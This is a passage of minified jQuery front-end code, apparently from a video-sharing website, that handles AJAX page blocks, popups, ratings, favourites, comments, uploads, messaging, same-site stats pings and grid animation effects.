i=n.prop("value");n.prop("checked")&&(t.find("input[type=\"hidden\"][name=\""+a+"[]\"]").remove(),s[0]=i,r[0]=o.html(),t.append($("<input type=\"hidden\" name=\""+a+"[]\" value=\""+i+"\"/>")));var l=r[0];e.prop("value",l),e.change()}}).focus(function(){c.focus()}),c.focus().keyup(function(){c.val()==l||(l=this.value.toLowerCase(),t.find(".item").each(function(){var e=$(this);""==l?e.show():e.toggle(0<=e.find("label").html().toLowerCase().indexOf(l))}))}),$(document).mouseup(function(n){t.is(n.target)||0!==t.has(n.target).length||d.hide()})}})})}),e.find("[data-expand-id]").click(function(){var e=$(this),t=e.attr("data-expand-id");if(t){var n=$("#"+t);e.hasClass("expand")?(n.slideDown(400,function(){$(window).trigger("scroll")}),e.removeClass("expand").addClass("collapse")):(n.slideUp(400,function(){}),e.removeClass("collapse").addClass("expand"))}}),e.find("[data-action=\"choose\"]").each(function(){$(this).click(function(){if(!$(this).hasClass("disabled")){var e=$(this).parents("form"),t=$(this).find("input");if(e.find("[data-action=\"choose\"] [type=\"radio\"]").prop("checked",!1),t.prop("checked",!0),t.prop("checked")){e.find("[data-action=\"choose\"]").removeClass("active"),$(this).addClass("active");var n=e.find(".captcha-control");n.exists()&&("payment_option"==t.attr("name")?(n.append(n.parent().find("[type=\"submit\"]")),n.parent().find("label").removeClass("hidden"),n.removeClass("hidden")):"card_package_id"==t.attr("name")&&(n.parent().append(n.find("[type=\"submit\"]")),n.parent().find("label").addClass("hidden"),n.addClass("hidden")))}}})})},u=function(e,t,n){$.fancybox.open({src:t,type:"ajax",opts:{afterShow:function(e,t){n||(t.$content.find("[data-form=\"ajax\"]").each(function(){p($(this))}),t.$content.find("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})})),n&&n.call(this)},beforeClose:function(t,n){return n.$content.find("[data-fancybox=\"refresh\"]").exists()?e&&e.attr("data-fancybox-refresh-id")?g(e.attr("data-fancybox-refresh-id"),e,!1,!0):window.location.reload():e&&e.attr("data-fancybox-refresh-id")&&g(e.attr("data-fancybox-refresh-id"),e,!1,!0),!0}}})},g=function(n,a,o,i){if(!n)return void window.location.reload();var s=null;e[n]&&(s=e[n]);var l={success:function(a,l){e[n]=s;var d=.1;i||(d=1),o&&r($("#"+n)),$("#"+n).animate({opacity:d},400,function(){var e=document.createElement("div");e.innerHTML=l;var a=$(e).children().first();if($(a).css("opacity",d),$(this).replaceWith(a),$("#"+n).animate({opacity:1},400),_($("#"+n)),"undefined"!=typeof Storage){var o="";t&&t.userId&&(o=t.userId+":"),sessionStorage.setItem(o+location.href+"#"+n,$("#"+n).html()),sessionStorage.setItem(o+location.href+"#"+n+":params",JSON.stringify(s))}})}},c=0;l.error=function(){c++;var e=!1;for(var t in s)s.hasOwnProperty(t)&&0==t.indexOf("from")&&1<parseInt(s[t])&&(s[t]=parseInt(s[t])-1,1<c&&(s[t]=1),e=!0);e||(s=null),1<c&&delete l.error,d(n,a,l,s)},d(n,a,l,s)},f=function(){$(".navigation button").click(function(){$(this).parents(".navigation").toggleClass("open")})},m=function(){var t=$(".tabs-menu li a");if(t.exists()){var n={},a="",o="";t.each(function(){if(0==$(this).attr("href").indexOf("#")){var e=$(this).attr("href");o&&e!=window.location.hash||(o=e),n[e]=$(this),a+=","+e}});var i=$(a?a.substr(1):"");i.hide(),o&&(n[o].addClass("active"),$(o).show()),t.click(function(a){if(0==$(this).attr("href").indexOf("#")){a.preventDefault();var e=$(this).attr("href");t.removeClass("active"),i.hide(),$(e).show(),n[e]&&n[e].addClass("active"),$(window).trigger("scroll")}})}},h=function(){$("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})}),$(".block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a").fancybox({openEffect:"none",closeEffect:"none",prevEffect:"none",nextEffect:"none",helpers:{title:{type:"inside"},buttons:{position:"bottom"}}}),0<window.location.href.indexOf("?login")&&$("#login").click()},b=function(){var e=$(".rating-container"),t=e.find(".rate-like, .rate-dislike");t.click(function(n){n.preventDefault();var a=$(this);if(!(a.hasClass("disabled")||a.hasClass("voted"))){var o=parseInt(a.attr("data-vote"))||0,i=a.attr("data-video-id"),s=a.attr("data-album-id"),r=a.attr("data-playlist-id"),l=a.attr("data-post-id"),d=a.attr("data-model-id"),p=a.attr("data-cs-id"),u=a.attr("data-dvd-id"),g=a.attr("data-flag-id");(i||s||r||d||p||l||u)&&(c(a,{action:"rate",video_id:i,album_id:s,playlist_id:r,model_id:d,cs_id:p,post_id:l,dvd_id:u,vote:o},function(n){if("success"==n.status){t.addClass("disabled"),a.removeClass("disabled").addClass("voted"),e.find(".voters").html(e.find(".voters").attr("data-success"));var i=e.find(".scale"),s=parseFloat(i.attr("data-rating")),r=parseInt(i.attr("data-votes"));if(0<r){0==s&&(r=0);var l=100*((s*r+o)/(r+1)/5);100<l&&(l=100),e.find(".scale").css({width:l+"%"})}}else t.addClass("disabled"),e.find(".voters").html(e.find(".voters").attr("data-error"))}),g&&c(a,{action:"flag",video_id:i,album_id:s,playlist_id:r,postId:l,dvdId:u,flag_id:g},function(){}))}})},y=function(){var e=$("#flag-form");if(e.exists()){var t=e.find("form");t.exists()&&p(t,{success:function(e){e.find(".alert-success").fadeIn(),e.find(".alert-danger").fadeOut(),e.find(".radio, .form-group, .btn").hide()}})}},v=function(){var e=$(".comments"),n=e.find(".new-comment");if(e.exists()&&n.exists()){var a=e.find("form");a.exists()&&p(a,{success:function(n,a){n.get(0).reset();var o=e.attr("data-block-id"),i=$(".comment-list");if(a&&a.approved&&o&&i.exists()){var s={success:function(e,n){if("undefined"!=typeof Storage){var s="";t&&t.userId&&(s=t.userId+":"),sessionStorage.removeItem(s+location.href+"#"+o),sessionStorage.removeItem(s+location.href+"#"+o+":params")}var r=document.createElement("DIV");r.innerHTML=n;var l=$(r).find(".item[data-comment-id=\""+(a.comment_id||a.entry_id)+"\"]").hide();i.find("#"+o+"_items").prepend(l),setTimeout(function(){i.show(),l.fadeIn()},200)}};d(o,null,s)}else i.find(".alert-success").show()}})}},x=function(){$(".comment-list").on("click",".title a",function(n){var e=$(this),a=$(this).parents(".item"),o=$(this).parents(".title"),i=o.find(".comment-rating"),s=o.find(".comment-like, .comment-dislike"),r=a.attr("data-comment-id");if(e.hasClass("comment-like")||e.hasClass("comment-dislike")){if(n.preventDefault(),e.hasClass("disabled"))return;var l=e.hasClass("comment-dislike")?-1:1;c(e,{action:"vote_comment",vote:l,comment_id:r},function(e){if("success"!=e.status)s.addClass("disabled");else if(s.fadeOut(),i.exists()){var t=parseInt(i.html());isNaN(t)||(t+=l,i.html(t),0<t?i.addClass("positive"):0>t?(i.addClass("negative"),a.addClass("dim-comment")):0==t&&(i.removeClass("positive").removeClass("negative"),a.removeClass("dim-comment")))}})}else e.hasClass("comment-edit")&&(n.preventDefault(),$.fancybox.open({src:"#comment-edit-form",opts:{afterShow:function(e,n){var o=n.$content.find("form");o.find("[name=\"comment_id\"], [name=\"entry_id\"]").val(r);var i=a.find(".original-text").html()||"";i=i.replace(/<br>/gi,"\n").replace(/&gt;/gi,">").replace(/&lt;/gi,"<").replace(/&#34;/gi,"\""),i=i.replace(/<img.*?alt=['"](.*?)['"].*?>/gi,"$1"),o.find("[name=\"comment\"], [name=\"entry\"]").val(i),p(o,{success:function(){$.fancybox.close();var e=$(".comments"),n=e.attr("data-block-id");if(n){var o={success:function(e,o){if("undefined"!=typeof Storage){var i="";t&&t.userId&&(i=t.userId+":"),sessionStorage.removeItem(i+location.href+"#"+n),sessionStorage.removeItem(i+location.href+"#"+n+":params")}var s=document.createElement("DIV");s.innerHTML=o;var l=$(s).find(".item[data-comment-id=\""+r+"\"] .comment-text").html()||"";a.find(".comment-text").html(l)}};d(n,null,o)}}})}}}))})},_=function(i){function f(e,t,n){return function(a){if("success"!=a.status){for(var o=0;o<a.errors.length;o++){var s=a.errors[o],l=s.message;l&&e.find(".alert-danger").html(l).fadeIn()}r($("#"+n),0)}else if(g(n,t,!0,!0),e.attr("data-refresh-block-ids"))for(var d=e.attr("data-refresh-block-ids").split(","),c=0;c<d.length;c++)g(d[c],t,!1,!0);else t.attr("data-redirect-url")&&(window.location=t.attr("data-redirect-url"))}}if(!!i)i.find("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})});else if(i=$(document),"undefined"!=typeof Storage){var m={};i.find("[data-action=\"ajax\"]").each(function(){var e=$(this).attr("data-block-id");m[e]||(m[e]=!0)});var h="";for(var b in t&&t.userId&&(h=t.userId+":"),m)if(m.hasOwnProperty(b)){var y=sessionStorage.getItem(h+location.href+"#"+b);y||(y=sessionStorage.getItem(location.href+"#"+b)),y&&$("#"+b).html(y).find("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})});var v=sessionStorage.getItem(h+location.href+"#"+b+":params");if(v||(v=sessionStorage.getItem(location.href+"#"+b+":params")),v){try{e[b]=JSON.parse(v)}catch(t){}a[b]&&($("#"+b).find("img.lazy-load").removeClass("lazy-load"),g(b,b,!1,!1))}}}if($.fn.lazyload&&(o?i.find("img.lazy-load").each(function(){var e=$(this).attr("data-original");e&&(this.src=e)}):i.find("img.lazy-load").lazyload(s(n,"lazyload"))),$.fn.thumbs&&!o&&i.find("img[data-cnt]").thumbs(),$.fn.videopreview&&!o&&i.find("img[data-preview]").videopreview(),i.find("[data-action=\"ajax\"]").click(function(n){n.preventDefault();var e={},o=$(this),i=o.attr("data-append-items-to"),s=parseInt(o.attr("data-max-queries"))||0,c=o.attr("data-block-id");if(c){var p=o.attr("data-container-id");if(s&&i){var u=parseInt($("#"+i).attr("data-current-queries"))||0;if(u<s)u++,u==s?$("#"+p).remove():$("#"+i).attr("data-current-queries",u);else return}var g=l(o.attr("data-parameters")),f="";t&&t.userId&&(f=t.userId+":"),e.success=function(e,t){if(i){var n=document.createElement("DIV");if(n.innerHTML=t,p){var o=$(n).find("#"+p);o.exists()?($("#"+p).replaceWith(o),_(o)):$("#"+p).remove()}var s=$(n).find("#"+i+" .item");s.css({display:"none"}),"true"==$("#"+i).attr("data-append-to-beginning")?s.insertBefore($("#"+i).find(".item").first()):s.insertAfter($("#"+i).find(".item").last()),s.fadeIn().promise().done(function(){for(var e in g)if(g.hasOwnProperty(e)&&0==e.indexOf("from")&&1<parseInt(g[e])){delete g[e];break}a[c]||"undefined"==typeof Storage||(sessionStorage.setItem(f+location.href+"#"+c,$("#"+c).html()),sessionStorage.setItem(f+location.href+"#"+c+":params",JSON.stringify(g)))}),_(s)}else r($("#"+c)),$("#"+c).animate({opacity:.1},400,function(){var e=document.createElement("div");e.innerHTML=t;var n=$(e).find("#"+c);$(n).css("opacity","0.1"),$(this).replaceWith(n),$("#"+c).animate({opacity:1},400),_($("#"+c)),"undefined"!=typeof Storage&&(sessionStorage.setItem(f+location.href+"#"+c,$("#"+c).html()),sessionStorage.setItem(f+location.href+"#"+c+":params",JSON.stringify(g)))})},d(c,p?$("#"+p):o,e,g)}}),i.find("[data-rt]").mousedown(function(){var e=$(this).attr("data-rt");if(e){var t=window.location.href;0<t.indexOf("#")&&(t=t.substring(0,t.indexOf("#")));var n=new Image;n.src=t+(0<=t.indexOf("?")?"&":"?")+"mode=async&action=rotator_videos&pqr="+e,$(this).attr("data-rt","")}}),i.find("[data-playlist-item]").click(function(t){t.preventDefault(),i.find("[data-playlist-item]").removeClass("selected");var n=$(this);n.addClass("selected");var a=n.attr("data-playlist-item");if(a){e.playlist_state=a;var o={};o.url=a,o.success=function(e,t){$(".player").html("").append($(t.trim()).find(".player-holder")),$(".player-holder").find("[data-fancybox=\"ajax\"]").each(function(){$(this).click(function(t){t.preventDefault(),u($(this),this.href||$(this).attr("data-href"))})}),$(".player-holder").find("[data-form=\"ajax\"]").each(function(){p($(this))}),setTimeout(function(){r($(".player"),0)},0)},d("video_view_video_view",n,o)}}),!e.playlist_state){var x=i.find("[data-playlist-item]").first();x.exists()&&x.addClass("selected").click()}else i.find("[data-playlist-item]").each(function(){$(this).attr("data-playlist-item")==e.playlist_state&&$(this).addClass("selected")});i.find("[data-fav-video-id]").click(function(n){n.preventDefault(),n.stopPropagation();var e=$(this),a=e.attr("data-fav-video-id"),o=e.attr("data-fav-type")||0;e.hasClass("active")||e.hasClass("fav-remove")?c(e,{action:"delete_from_favourites",video_id:a,video_ids:[a],fav_type:o,playlist_id:0},function(n){"failure"==n.status&&n.errors&&n.errors[0]&&"not_logged_in"==n.errors[0].code?t&&t.loginUrl&&u(e,t.loginUrl):(e.hasClass("fav-remove")?e.parents(".img-box").addClass("removed"):e.removeClass("active"),e.find(".count").text(+e.find(".count").text()-1),0==o&&Toastify({text:toastMessage.removedFromFav,type:"info"}).showToast(),1==o&&Toastify({text:toastMessage.removedFromWatchLater,type:"info"}).showToast())}):c(e,{action:"add_to_favourites",video_id:a,video_ids:[a],fav_type:o,playlist_id:0},function(n){"failure"==n.status&&n.errors&&n.errors[0]&&"not_logged_in"==n.errors[0].code?t&&t.loginUrl&&u(e,t.loginUrl):(e.hasClass("fav-restore")?e.parents(".img-box").removeClass("removed"):e.addClass("active"),e.find(".count").text(+e.find(".count").text()+1),0==o&&Toastify({text:toastMessage.addedToFav,type:"success"}).showToast(),1==o&&Toastify({text:toastMessage.addedToWatchLater,type:"success"}).showToast())})}),i.find("[data-action=\"select\"]").each(function(){$(this).click(function(t){if(!$(this).hasClass("disabled")){var e=$(this).parents("form"),n=$(this).find("input");$(t.target).is(n)||n.prop("checked",!n.prop("checked"));var a=parseInt(e.attr("data-selected-cnt"))||0;n.prop("checked")?($(this).addClass("active"),a++):($(this).removeClass("active"),a=Math.max(a-1,0)),e.find("input[data-mode=\"selection\"]").prop("disabled",0==a),e.find("input[data-action=\"select_all\"]").toggleClass("active",a==e.find("input[type=checkbox]").length-e.find("input[type=checkbox][disabled]").length),e.attr("data-selected-cnt",a)}})}),i.find("[data-action=\"choose\"]").each(function(){$(this).click(function(){if(!$(this).hasClass("disabled")){var e=$(this).parents("form"),t=$(this).find("input");t.prop("checked",!0),t.prop("checked")&&(e.find("[data-action=\"choose\"]").removeClass("active"),$(this).addClass("active"))}})}),i.find("[data-action=\"delete\"]").each(function(){$(this).click(function(t){if(t.preventDefault(),!$(this).hasClass("disabled")){var e=$(this).parents("form"),n=$(this),a=n.attr("data-confirm")||"";if(!a||confirm(a)){var o=n.attr("data-id");if(!o)return;var i=e.attr("data-block-id"),s=l(e.attr("data-parameters"));s["function"]="get_block",s.block_id=i,s["delete"]=[o],c(n,s,f(e,n,i))}}})}),i.find("form[data-controls]").each(function(){var t=$(this),n=t.attr("data-block-id");t.find("input[type=\"button\"]").each(function(){$(this).click(function(a){a.preventDefault();var e=$(this),o=e.attr("data-confirm")||"";if(o){var i=parseInt(t.attr("data-selected-cnt"))||0;o=o.replace(/\[count\](.*)\[\/count\]/gi,function(e,t){for(var n="",a=t.split("||"),o=0,s;o<a.length;o++)if(s=a[o].split(":",2),1==s.length)n=s[0].trim();else for(var r=s[0].split(","),l=0,d;l<r.length;l++)if(d=r[l].trim(),0==d.indexOf("//")){if(i%100==parseInt(d.substring(2)))return s[1].trim().replace("%1%",""+i);}else if(0==d.indexOf("/")){if(i%10==parseInt(d.substring(1)))return s[1].trim().replace("%1%",""+i);}else if(i==parseInt(s[0].trim()))return s[1].trim().replace("%1%",""+i);return n}).replace("%1%",""+i)}var s={};if(!o||confirm(o))if("select_all"==e.attr("data-action"))e.hasClass("active")?t.find("input[type=checkbox]").each(function(){this.checked&&$(this).click()}):t.find("input[type=checkbox]").each(function(){this.checked||$(this).click()});else if("delete_multi"==e.attr("data-action"))s=l(t.attr("data-parameters")),s["function"]="get_block",s.block_id=n,s["delete"]=[],t.find("input[type=checkbox]").each(function(){this.checked&&s["delete"].push(this.value)}),c(e,s,f(t,e,n));else if("move_multi"==e.attr("data-action")){var r=e.attr("data-href");r&&u(e,r,function(){var a=this.inner.find("form");p(a,{beforeSubmit:function(a){$.fancybox.close();var o=parseInt(a.find("[name=\"playlist_id\"]:checked").val());if(o)s=l(t.attr("data-parameters")),s["function"]="get_block",s.block_id=n,s.move_to_playlist_id=o,s["delete"]=[],t.find("input[type=checkbox]").each(function(){this.checked&&s["delete"].push(this.value)}),c(e,s,f(t,e,n));else{var i=a.attr("data-create-playlist-url");i&&u(e,i,function(){var a=this.inner.find("form");p(a,{success:function(a,i){$.fancybox.close(),i=$(i),o=i.attr("data-playlist-id"),o&&(s=l(t.attr("data-parameters")),s["function"]="get_block",s.block_id=n,s.move_to_playlist_id=o,s["delete"]=[],t.find("input[type=checkbox]").each(function(){this.checked&&s["delete"].push(this.value)}),c(e,s,f(t,e,n)))}})})}return!1}})})}else if("redirect"==e.attr("data-action")){var d=e.attr("data-redirect-url");if(!d)return;window.location=d}else if("delete_playlist"==e.attr("data-action")){var g=e.attr("data-id");if(!g)return;s.action="delete_playlists",s["delete"]=[g],c(e,s,f(t,e,n))}else if("delete_dvd"==e.attr("data-action")){var m=e.attr("data-id");if(!m)return;s.action="delete_dvds",s["delete"]=[m],c(e,s,f(t,e,n))}})})})},w=function(){$("[data-form=\"ajax\"]").each(function(){p($(this))})},C=function(){var e=$("[data-subscribe-to], [data-unsubscribe-to]");e.click(function(t){t.preventDefault();var e=$(this);if(!e.hasClass("done")){var n=e.attr("data-subscribe-to")||e.attr("data-unsubscribe-to"),a=e.attr("data-id");if(n&&a){var o={action:"subscribe"};e.attr("data-subscribe-to")||(o.action="unsubscribe"),"category"==n?o[o.action+"_category_id"]=a:"model"==n?o[o.action+"_model_id"]=a:"content_source"==n?o[o.action+"_cs_id"]=a:"user"==n?o[o.action+"_user_id"]=a:"playlist"==n?o[o.action+"_playlist_id"]=a:"dvd"==n&&(o[o.action+"_dvd_id"]=a),c(e,o,function(t){if("success"==t.status){e.addClass("done");var n=e.parents().first().find(".button-info");n.exists()&&("subscribe"==o.action?n.html(parseInt(n.html())+1):n.html(parseInt(n.html())-1))}})}}})},T=function(){if("undefined"!=typeof Storage){var n="";t&&t.userId&&(n=t.userId+":");var a=sessionStorage.getItem(n+location.href+"#search_filter");if(a||(a=sessionStorage.getItem(location.href+"#search_filter")),a){for(var o in a=JSON.parse(a),a)$("#"+o).prop("checked",!0);a.search_string_filter||$("#search_string_filter").prop("checked",!1)}}$("#search_form").submit(function(t){try{if(""==this.q.value)return this.q.focus(),void t.preventDefault();if($(this).attr("data-url")){var e=this.q.value.replace(/[ ]+/g,"-").replace(/[?]/g,"").replace(/[&]/g,"%26").replace(/[?]/g,"%3F").replace(/[/]/g,"%2F");window.location=$(this).attr("data-url").replace("%QUERY%",encodeURIComponent(e)),t.preventDefault()}}catch(t){}}),$("#search_form .search-button").click(function(){$(this).submit()}),$("[data-search-filter-ids] input").click(function(){var n=$(this).parents("[data-search-filter-ids]");if("undefined"!=typeof Storage){var a="";t&&t.userId&&(a=t.userId+":");var o=sessionStorage.getItem(a+location.href+"#search_filter");o||(o=sessionStorage.getItem(location.href+"#search_filter")),o=o?JSON.parse(o):{search_string_filter:!0},$(this).attr("id")&&($(this).prop("checked")?o[$(this).attr("id")]=!0:delete o[$(this).attr("id")]),sessionStorage.setItem(a+location.href+"#search_filter",JSON.stringify(o))}var s=n.attr("data-search-filter-ids").split(","),r={},l={};for(var d in n.find("input").each(function(){var e=$(this);if("hidden"==e.prop("type")||"checkbox"==e.prop("type")&&e.prop("checked"))if(0<e.prop("name").indexOf("[]")){var t=e.prop("name").replace("[]","");if(e.attr("data-group-id")){var n=l[t]||{},a=n[e.attr("data-group-id")]||[];a.push(e.prop("value")),n[e.attr("data-group-id")]=a,l[t]=n}else r[t]=e.prop("value")+(r[t]?","+r[t]:"")}else r[e.prop("name")]=e.prop("value")}),l)if(l.hasOwnProperty(d)){var c=[];for(var p in l[d])l[d].hasOwnProperty(p)&&c.push("("+l[d][p].join(",")+")");r[d]=c.join("|")}for(var u in r)r.hasOwnProperty(u)&&"all"==r[u]&&delete r[u];for(var f=0;f<s.length;f++)e[s[f]]=r,g(s[f],n,!1,!0)})},E=function(){$("[data-form=\"ajax-upload\"]").each(function(){var e=$(this),t=e.attr("data-redirect-url"),n=e.attr("data-progress-url"),a=e.attr("data-continue-form"),o=0,i=null,s=function(t){t=Math.min(t||0,100),t>o&&(e.find(".progressbar .progress").stop(!0,!0).animate({width:t+"%"}),e.find(".progressbar .text").html(t+"%"),o=t)};p(e,{success:function(e,n){e.find(".progressbar .progress").css({width:"100%"}),n&&n.filename&&t?window.location=t.replace("%HASH%",n.filename):n&&n.filename&&a&&(e.remove(),$("#"+a).find("input[type=\"submit\"]").enable(!0),$("#"+a).find("input[name=\"file\"]").val(n.filename+".mp4"),$("#"+a).find("input[name=\"file_hash\"]").val(n.filename))},beforeSerialize:function(e){var t="";if(e.find("[name=\"url\"]").val()||e.find("[name=\"content\"]").val()||e.find("[name=\"content[]\"]").val()||e.find("[name=\"embed\"]").val()){for(var n=0;32>n;n++)t+=""+Math.floor(10*Math.random());e.find("[name=\"filename\"]").val(t)}else e.find("[name=\"filename\"]").val(t)},beforeSubmit:function(e){if(o=0,e.append($("<div class=\"progressbar\"><div class=\"progress\"></div><div class=\"text\"></div></div>")),"url"==e.find("[name=\"upload_option\"]:checked").val()&&n){var t=e.find("[name=\"filename\"]").val();if(t){var a=function(){$.ajax({url:n.replace("%HASH%",t),type:"GET",timeout:1e4,cache:!1,success:function(e){if(e&&e.documentElement){var t=$(e.documentElement).find("loaded").text()||0,n=$(e.documentElement).find("total").text()||1;s(Math.floor(100*(t/n)))}},complete:function(){i=setTimeout(a,1e3)}})};i=setTimeout(a,1e3)}}return!0},uploadProgress:function(e,t){"url"!=e.find("[name=\"upload_option\"]:checked").val()&&s(t)},complete:function(e){e.find(".progressbar").hide().remove(),i&&clearTimeout(i)}}),e.find("[name=\"upload_option\"]").change(function(){var t=$(this);if(t.prop("checked")){"file"==t.val()?(e.find("[name=\"content\"]").parents(".file-control").find("input").removeAttr("disabled").click(),e.find("[name=\"url\"]").attr("disabled","disabled").val("").change(),e.find("[name=\"embed\"]").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required"),e.find("[name=\"duration\"]").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required"),e.find("[name=\"screenshot\"]").parents(".file-control").find("input").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required")):"url"==t.val()?(e.find("[name=\"content\"]").parents(".file-control").find("input").attr("disabled","disabled").val("").change(),e.find("[name=\"url\"]").removeAttr("disabled").focus(),e.find("[name=\"embed\"]").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required"),e.find("[name=\"duration\"]").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required"),e.find("[name=\"screenshot\"]").parents(".file-control").find("input").attr("disabled","disabled").val("").change().parents(".row").find("label").removeClass("required")):"embed"==t.val()&&(e.find("[name=\"url\"]").attr("disabled","disabled").val("").change(),e.find("[name=\"content\"]").parents(".file-control").find("input").attr("disabled","disabled").val("").change(),e.find("[name=\"embed\"]").removeAttr("disabled").focus().parents(".row").find("label").addClass("required"),e.find("[name=\"duration\"]").removeAttr("disabled").parents(".row").find("label").addClass("required"),e.find("[name=\"screenshot\"]").parents(".file-control").find("input").removeAttr("disabled").parents(".row").find("label").addClass("required"))}});var r={mode:"async",format:"json",action:e.find("[name=\"action\"]").val()};e.attr("action",(e.attr("action")||"")+(0<=(e.attr("action")||"").indexOf("?")?"&":"?")+$.param(r))})},S=function(){$("[data-action=\"message\"],[data-action=\"add_to_friends\"]").click(function(t){t.preventDefault();var e=$(this);if(!e.hasClass("done")){var n=".popup-send-message";"add_to_friends"==e.attr("data-action")&&(n=".popup-add-to-friends"),$.fancybox($(n).clone(!0,!0),{afterShow:function(){var t=this.inner.find("form");p(t,{success:function(){e.addClass("done"),$.fancybox.close(),"add_to_friends"==e.attr("data-action")&&window.location.reload()}})},helpers:{overlay:{closeClick:!1}},topRatio:.3})}})},k=function(){var e=$("#send_message_form");e.exists()&&p(e,{success:function(e,t){var n=!1;e.find("[name=\"message_id\"]").val()==t.message_id&&(n=!0),e.get(0).reset(),e.find("[name=\"message_id\"]").val("");var a=e.attr("data-block-id"),o=$(".list-messages");if(t&&a&&o.exists()){var i={success:function(e,i){var s=document.createElement("DIV");if(s.innerHTML=i,n)o.find(".item[data-message-id=\""+t.message_id+"\"]").replaceWith($(s).find(".item[data-message-id=\""+t.message_id+"\"]"));else{var r=$(s).find(".item[data-message-id=\""+t.message_id+"\"]").addClass("hidden");o.find("#"+a+"_items").append(r),setTimeout(function(){o.show(),r.fadeIn()},200)}}};d(a,null,i)}}}),$("[data-action=\"delete_conversation\"], [data-action=\"ignore_conversation\"]").click(function(t){t.preventDefault();var e=$(this),n=e.attr("data-confirm")||"";if(!n||confirm(n)){var a=e.attr("data-user-id");if(!a)return;var o=e.attr("data-block-id"),i={};i["function"]="get_block",i.block_id=o,i.action=e.attr("data-action"),i.conversation_user_id=a,c(e,i,function(e){"success"==e.status&&window.location.reload()})}}),$(document).on("click",".list-messages [data-edit-message-id]",function(t){t.preventDefault();var e=$(this),n=e.attr("data-edit-message-id");if(n){var a=$("#send_message_form");if(!a.find("[name=\"message_id\"]").val()){a.find("[name=\"message_id\"]").val(n),r(a);var o=e.parents(".item[data-message-id=\""+n+"\"]");o.addClass("editing");var i=o.find(".original-text").html()||"";i=i.replace(/<br>/gi,"\n").replace(/&gt;/gi,">").replace(/&lt;/gi,"<").replace(/&#34;/gi,"\""),i=i.replace(/<img.*?alt=['"](.*?)['"].*?>/gi,"$1"),i=i.trim(),a.find("[name=\"message\"]").val(i).focus()}}})},A=function(){var e=function(e){var n=window.location.href;if(0<n.indexOf("#")&&(n=n.substring(0,n.indexOf("#"))),n+=0<=n.indexOf("?")?"&":"?","js_stats"==e&&t){if(t.disableStats)return;t.videoId&&(n+="video_id="+t.videoId+"&"),t.albumId&&(n+="album_id="+t.albumId+"&")}var a=new Image;a.src=n+"mode=async&action="+e+"&rand="+new Date().getTime()};if(Cookies.set("kt_tcookie","1",{expires:7,path:"/"}),"1"==Cookies.get("kt_tcookie")&&e("js_stats"),t&&t.userId){var n=function(){e("js_online_status")};n(),setInterval(n,60000)}},I=function(){var e=$("[data-autoscroll=\"true\"]");e.exists()&&r(e.first())},D=function(){$(document).on("click",".emoji-picker",function(){$(".emoji-dropdown").find("img[data-src]").each(function(){var e=$(this).attr("data-src");e&&(this.src=e,$(this).removeAttr("data-src"))})}),$(document).on("click",".emoji",function(){var e=$(this).parents("form").find("input[type=text]");if(e.exists()){var t=e.get(0),n=$(this).attr("alt");if(document.selection){t.focus();var a=document.selection.createRange();a.text=n,t.focus()}else if(t.selectionStart||"0"==t.selectionStart){var o=t.selectionStart,i=t.selectionEnd,s=t.scrollTop;t.value=t.value.substring(0,o)+n+t.value.substring(i,t.value.length),t.focus(),t.selectionStart=o+n.length,t.selectionEnd=o+n.length,t.scrollTop=s}else t.value+=n,t.focus()}})},L=[f,m,h,b,y,v,x,_,w,C,T,E,S,k,A,I,D],P=0;P<L.length;P++)if("function"==typeof L[P])try{L[P].call(this)}catch(t){console&&console.error&&console.error(t)}$.fancybox.defaults.buttons=[],$.fancybox.defaults.smallBtn=!1,$.fancybox.defaults.touch=!1,$.fancybox.defaults.closeExisting=!0}()});var jableGridEffects={effects:{zoomIn:{animeOpts:{duration:function(e,t){return 150*t},easing:"easeOutExpo",delay:function(e,t){return 100+100*t},opacity:{value:[0,1],easing:"linear"},scale:[0,1]}},slideUp:{animeOpts:{duration:function(e,t){return 700+50*t},easing:"easeOutExpo",delay:function(e,t){return 100*t},opacity:{value:[0,1],duration:function(e,t){return 250+50*t},easing:"linear"},translateY:[400,0]}},slideRight:{sortTargetsFn:function(e,t){return t.getBoundingClientRect().left-e.getBoundingClientRect().left},animeOpts:{duration:1500,easing:[.1,1,.3,1],delay:function(e,t){return 400+40*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[1e3,0]}},slideRightSkew:{sortTargetsFn:function(e,t){return t.getBoundingClientRect().left-e.getBoundingClientRect().left},animeOpts:{duration:1500,easing:[.1,1,.3,1],delay:function(e,t){return 400+30*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[1e3,0],rotateZ:[15,0]}},slideLeftSkew:{sortTargetsFn:function(e,t){return t.getBoundingClientRect().left-e.getBoundingClientRect().left},animeOpts:{duration:1e3,easing:[.1,1,.3,1],delay:function(e,t){return 400+20*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[-500,0],rotateZ:[15,0]}},randomBounch:{animeOpts:{duration:1200,elasticity:500,delay:function(e,t){return 300+25*t},opacity:{value:[0,1],duration:300,easing:"linear"},translateX:function(){return[0===anime.random(0,1)?100:-100,0]},translateY:function(){return[0===anime.random(0,1)?100:-100,0]}}},hingle:{perspective:800,origin:"50% 0%",animeOpts:{duration:1500,elasticity:0,delay:function(e,t){return 500+200*t},opacity:{value:[0,1],duration:1e3,easing:"linear"},rotateX:[-90,0]}},bounchIn:{animeOpts:{duration:1100,elasticity:600,delay:function(e,t){return 300+150*t},opacity:{value:[0,1],duration:600,easing:"linear"},scaleX:{value:[.4,1]},scaleY:{value:[.6,1],duration:1e3}}},fadeInSkew:{perspective:1e3,origin:"50% 0%",animeOpts:{duration:800,easing:[.1,1,.3,1],delay:function(e,t){return 300+50*t},opacity:{value:[0,1],duration:600,easing:"linear"},translateX:[100,0],translateY:[-100,0],translateZ:[400,0]}},elasticUp:{origin:"50% 